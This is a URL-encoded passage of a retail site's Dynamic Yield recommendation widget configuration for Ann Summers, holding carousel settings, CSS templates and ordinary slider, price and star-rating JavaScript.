7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:248906,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic%20Recommendation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:248906,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas-shopping-guide.html","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%2